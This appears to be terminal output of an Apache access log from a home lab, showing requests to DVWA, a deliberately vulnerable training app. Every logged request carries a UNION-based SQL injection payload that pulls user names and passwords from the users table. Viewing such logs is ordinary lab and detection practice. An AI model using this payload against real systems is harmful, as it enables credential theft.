 ak@ak-VMware20-1:~$ sudo tail -f /var/log/apache2/access.log
[sudo: authenticate] Password:
192.168.6.134 - - [25/Feb/2026:17:51:39 +0530] "GET /DVWA/dvwa/js/add_event_listeners.js HTTP/1.1" 200 618 "http://192.168.6.137/DVWA/vulnerabilities/
sqli/?id=11%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
192.168.6.134 - - [25/Feb/2026:17:51:39 +0530] "GET /DVWA/dvwa/js/dvwaPage.js HTTP/1.1" 200 901 "http://192.168.6.137/DVWA/vulnerabilities/sqli/?id=11
%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
192.168.6.134 - - [25/Feb/2026:17:51:39 +0530] "GET /DVWA/dvwa/images/logo.png HTTP/1.1" 304 249 "http://192.168.6.137/DVWA/vulnerabilities/sqli/?id=1
1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
192.168.6.134 - - [25/Feb/2026:17:51:39 +0530] "GET /DVWA/dvwa/images/theme-light-dark.png HTTP/1.1" 304 248 "http://192.168.6.137/DVWA/vulnerabilitie
s/sqli/?id 1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
192.168.6.134 - - [25/Feb/2026:17:52:26 +0530] "GET /DVWA/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit HTTP
/1.1" 200 2008 "http://192.168.6.137/DVWA/vulnerabilities/sqli/?id=11%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit" "Mozilla/5.0 (X11;
Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
192.168.6.134 - - [25/Feb/2026:17:52:26 +0530] "GET /DVWA/dvwa/css/main.css HTTP/1.1" 200 1681 "http://192.168.6.137/DVWA/vulnerabilities/sqli/?id=1%2
7+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
192.168.6.134 - - [25/Feb/2026:17:52:26 +0530] "GET /DVWA/dvwa/js/dvwaPage.js HTTP/1.1" 200 900 "http://192.168.6.137/DVWA/vulnerabilities/sqli/?id=1%
27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
192.168.6.134 - - [25/Feb/2026:17:52:26 +0530] "GET /DVWA/dvwa/js/add_event_listeners.js HTTP/1.1" 200 618 "http://192.168.6.137/DVWA/vulnerabilities/
sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
192.168.6.134 - - [25/Feb/2026:17:52:26 +0530] "GET /DVWA/dvwa/images/logo.png HTTP/1.1" 304 249 "http://192.168.6.137/DVWA/vulnerabilities/sqli/?id=1
%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
192.168.6.134 - - [25/Feb/2026:17:52:26 +0530] "GET /DVWA/dvwa/images/theme-light-dark.png HTTP/1.1" 304 248 "http://192.168.6.137/DVWA/vulnerabilitie
s/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"